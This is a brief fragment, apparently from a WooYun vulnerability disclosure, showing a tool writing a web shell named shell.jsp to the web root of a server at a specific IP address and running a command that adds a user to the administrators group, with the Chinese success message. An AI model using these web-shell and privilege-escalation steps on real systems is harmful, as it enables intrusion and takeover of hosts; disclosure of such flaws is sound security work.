 Url: http://219.142.75.10:8080
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: net localgroup administrators wooyun /add Execute
命令成功完成。
www.wooyun.org